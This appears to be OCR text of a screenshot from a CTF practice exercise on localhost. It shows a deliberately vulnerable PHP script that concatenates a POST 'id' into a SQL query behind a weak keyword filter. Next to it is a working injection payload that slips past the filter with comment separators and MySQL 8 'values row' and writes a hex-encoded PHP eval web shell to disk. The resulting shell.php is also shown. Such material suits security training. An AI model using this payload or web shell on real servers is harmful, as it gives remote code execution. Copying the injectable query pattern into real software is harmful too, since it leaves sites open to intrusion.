 <?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i", $id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
var_dump($users['username']);
}
?>
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://localhost/CTF/test88/index.php
Post data Referer User Agent Cookies Clear All
id=0/**/union/**/values/**/row(0x3c3f70687020406576616c28245f504f53545b615d293b3f3e)/**/into/**/outfile/**/'
/test88/shell.php'
Download
Web
Web2
github
Misc
Re
Crypto
safetool
POC
plan
WWW
web题库
SRC
Extensions
img
MySQL8
test88
OneDrive
WPS网盘
此电脑
3 个项目 选中 1 个项目 26 字节
config.php
index.php
shell.php
shell.php 记事本
文件(F) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]);?>